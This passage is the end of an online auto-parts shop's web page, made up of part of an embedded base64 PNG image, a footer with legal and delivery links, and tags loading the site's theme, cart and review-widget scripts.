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 KzAzOjAw54A45QAAAABJRU5ErkJggg==" width="448" height="212"/></svg></li>
                </ul>
            </div>
        </div>
        
        <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div>
                <div class="p-4 text-left">
            
                <span class="text-xm text-gray-600 font-light">
                    © Copyright 2026 Lovauto
                </span> -  
                <a href="//www.lovauto.de/content/3-allgemeine-geschaeftsbedingungen" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Allgemeine Verkaufsbedingungen
                </a>
             •
                <a href="//www.lovauto.de/content/9-datenschutzrichtlinie-cookies" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Datenschutz- und Cookie-Richtlinie
                </a>
            •
                <a href="//www.lovauto.de/content/1-versandsichere-zahlunggarantie" class="text-sm text-gray-600 font-light inline-block transition-all hoverable:hover:underline">
                    Livraison
                </a>
            
        </div>
    </div>
            <div class="container px-4">
        
            
        
    </div>
    

            
        </footer>

    </main>

    
            <script type="text/javascript" src="https://www.lovauto.de/themes/sweetco/assets/js/manifest.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/themes/vendor.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/themes/core.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/trustedshopsintegration/views/js/product_bottom.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://widgets.trustedshops.com/reviews/tsSticker/tsProductStickerSummary.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/themes/sweetco/assets/js/theme.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/topbanner/views/js/front_common.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/topbanner/views/js/front17.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/mdsmarty/views/js/custom.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/cdc_googletagmanager/views/js/ajaxcart.js?2025-12-30_3420" ></script>
    <script type="text/javascript" src="https://www.lovauto.de/modules/ps_shoppingcart/ps_shoppingcart.js?2025-12-30_3420" ></script>


    

    
        
    
</body>

</html>